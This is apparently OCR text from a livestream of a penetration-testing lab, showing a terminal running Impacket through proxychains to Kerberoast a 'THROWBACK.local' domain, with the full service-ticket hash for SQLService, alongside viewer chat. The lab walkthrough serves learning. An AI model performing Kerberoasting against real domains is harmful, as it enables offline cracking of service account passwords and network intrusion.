 john@xps15: /opt/terminator
En
9:07 PM
john@xps15: /opt/impacket/examples 75x26
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.24.117:389  ..
.  OK
ServicePrincipalName                         Name        MemberOf  Password
LastSet             LastLogon                   Delegation
-------------------------------------------  ----------  --------  --------
------------------  --------------------------  ----------
TB-ADMIN-DC/SQLService.THROWBACK.local:6792  SQLService            2020-07-
27 11:20:08.552650  2020-07-27 11:26:43.628665
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.24.117:88  ...
  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.24.117:88  ...
  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.24.117:88  ...
  OK
$krb5tgs$23$*SQLService$THROWBACK.LOCAL$TB-ADMIN-DC/SQLService.THROWBACK.lo
cal~6792*$1c1be06057aa9b718df475c3d31c8ad8$0064b689e9c1b99c7273c1b8a40fe105
1816dec7a9383898c0bc1024a789bf2e526acfb330fbf92e3a9687b1ab5ebd2d3c2444c3311
7663ae8128a7c9d9473434f51ad8efee403cce817a8ce533bb4272fcbe0f1bcc8b48c4a30f8
24ee8e0d6bbcd4032ad1748ef7e8043046d0ae8849ef14f32d3775effce2cf8a490f457d540
4421533b6ca6120cb3db4f915beca939475ea33ae2234f233e6ff30570ef63385a410dce307
01c73696ac70e5e4ddbb67c7c3c09e049d6c65b19d3a6c65a48475eb75b8e0ed2ca1042ac1f
davidhulk21 what are some good github
apps to have
teamviewsele… NO KALI LINUX
r0bin0123 y?
cryllicx The -request; requests a
service ticket
ronnye0802 why not?
teamviewsele… bad dog
kakefumi oh no it says v0.9.21
davidhulk21 i wish i could do this as a full
time job
cryllicx This is actually really helpful
watching you complete it
because it gives us an idea of
where we might have missed
providing details
kakefumi eh it works shhhhhh